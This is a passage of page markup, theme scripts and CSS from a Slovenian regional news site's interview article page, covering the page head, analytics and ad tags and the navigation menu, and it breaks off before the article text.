            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/intervju/",
                                "name": "Intervju"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave/",
                                "name": "Fonza Prevorčič: »K24 je turizem, ki nikogar ne obremenjuje in ne uničuje..."                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-7068 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child fonza-prevorcic-k24-je-turizem-ki-nikogar-ne-obremenjuje-in-ne-unicuje-narave global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 29 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697bb16b7b73f_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697bb16b7bc57_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697bb16b7bc57" ><script>var block_td_uid_2_697bb16b7bc57 = new tdBlock();
block_td_uid_2_697bb16b7bc57.id = "td_uid_2_697bb16b7bc57";
